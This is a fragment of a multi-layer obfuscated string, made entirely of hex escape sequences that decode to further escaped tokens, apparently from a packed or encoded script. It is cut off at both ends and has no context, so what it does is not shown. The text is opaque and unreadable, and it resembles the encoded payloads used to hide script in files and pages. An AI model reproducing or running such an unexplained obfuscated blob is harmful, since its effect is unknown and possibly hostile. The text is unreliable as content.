5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x